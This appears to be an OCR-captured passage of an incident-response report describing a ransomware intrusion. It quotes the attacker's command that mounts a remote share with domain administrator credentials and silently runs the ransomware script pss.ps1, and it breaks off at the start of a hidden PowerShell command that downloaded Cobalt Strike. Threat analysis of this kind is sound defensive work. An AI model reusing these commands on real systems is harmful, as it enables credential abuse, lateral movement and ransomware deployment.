
cmd” /c “(net use b: /delete /y & net use
b: \\REDACTED\111
/user:REDACTED\Administrator REDACTED &
powershell -ExecutionPolicy ByPass -NoLogo
-NoProfile -windowstyle hidden -NoE xit -
File b:\pss.ps1)
The attacker had started by deleting anything that might
be mounted at b:\, before mounting a directory from a
remote machine using the domain administrator account to
do so. Lastly, it ran a PowerShell script dropped into that
directory earlier, to grab pss.ps1, the ransomware file.
Also, on the first day of the investigation, MTR identified
the command used to download Cobalt Strike prior to the
ransomware attack:
cmd.exe /c powershell.exe -nop -w hidden -c